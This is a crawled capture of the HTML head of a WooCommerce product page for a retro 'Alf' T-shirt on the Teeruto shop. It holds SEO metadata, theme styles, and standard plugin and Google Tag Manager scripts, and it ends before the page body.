

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/season-2-art-90s-alf-unisex-t-shirt/
body_size: 48379
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Season 2 Art 90s Alf Unisex T-Shirt - Teeruto</title>
	<meta name="description" content="Season 2 Art 90s Alf Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/season-2-art-90s-alf-unisex-t-shirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Season 2 Art 90s Alf Unisex T-Shirt - Teeruto" />
	<meta property="og:description" content="Season 2 Art 90s Alf Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/season-2-art-90s-alf-unisex-t-shirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2023/05/season-2-art-90s-alf-unisex-t-shirt-vze5b.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/season-2-art-90s-alf-unisex-t-shirt/","url":"https://teeruto.com/product/season-2-art-90s-alf-unisex-t-shirt/","name":"Season 2 Art 90s Alf Unisex T-Shirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/season-2-art-90s-alf-unisex-t-shirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/season-2-art-90s-alf-unisex-t-shirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2023/05/season-2-art-90s-alf-unisex-t-shirt-vze5b.jpg","datePublished":"2023-05-12T11:47:26+00:00","description":"Season 2 Art 90s Alf Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/season-2-art-90s-alf-unisex-t-shirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/season-2-art-90s-alf-unisex-t-shirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/season-2-art-90s-alf-unisex-t-shirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2023/05/season-2-art-90s-alf-unisex-t-shirt-vze5b.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2023/05/season-2-art-90s-alf-unisex-t-shirt-vze5b.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/season-2-art-90s-alf-unisex-t-shirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Season 2 Art 90s Alf Unisex T-Shirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Season 2 Art 90s Alf Unisex T-Shirt Comments Feed" href="https://teeruto.com/product/season-2-art-90s-alf-unisex-t-shirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fseason-2-art-90s-alf-unisex-t-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fseason-2-art-90s-alf-unisex-t-shirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/444228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=444228' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"104.23.197.241","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
